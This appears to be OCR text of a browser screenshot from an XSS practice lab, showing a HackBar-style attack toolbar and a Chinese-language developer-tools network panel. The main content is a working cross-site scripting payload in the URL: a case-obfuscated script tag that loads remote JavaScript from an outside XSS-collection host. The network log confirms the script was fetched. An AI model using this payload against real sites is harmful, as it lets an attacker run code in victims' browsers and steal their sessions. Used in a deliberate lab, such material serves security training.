 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://39.96.44.170/xsslabs/level1.php?name=<sCRiPt sRC='https://xss8.cc/duHr'/dadasdasdas//ddas//asdasddas///sadsadasd//////asdsad/////#>
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
NETCRAFT Services Risk Rating Since: New Site Rank: 793934 Site Report [CN] Aliyun Computing Co., LTD
欢迎来到level1
欢迎用户
查看器 控制台 调试器 {} 样式编辑器 性能 网络
所有 HTML CSS JS XHR 字体 图像 媒体 Flash WS 其他 2 个请求, 1.13 KB, 0.65 秒 过滤 URL
状态 方法 文件 域名 类型 已传输 大小
200 GET level1.php?name=<sCRiPt sRC='https://xss8.c... 39.96.44.170 html 0.55 KB 0.51 KB → 308 ms
200 GET duHr xss8.cc js 0.24 KB 0.62 KB → 216 ms